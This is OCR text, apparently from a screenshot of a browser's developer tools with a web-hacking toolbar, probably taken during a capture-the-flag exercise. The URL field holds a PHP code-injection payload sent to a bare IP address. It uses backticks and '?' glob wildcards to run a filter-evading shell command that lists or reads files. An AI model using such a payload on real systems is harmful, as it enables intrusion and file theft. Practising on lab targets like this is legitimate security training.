 Elements Console Sources Network Performance Memory Applicati
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://121.40.120.222:2005/?code=?><?=`/???/???%20*`;
Enable POST